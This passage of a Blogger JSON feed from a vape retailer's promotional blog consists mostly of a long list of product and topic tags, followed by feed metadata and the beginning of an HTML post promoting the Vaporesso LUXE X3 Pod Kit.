d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg 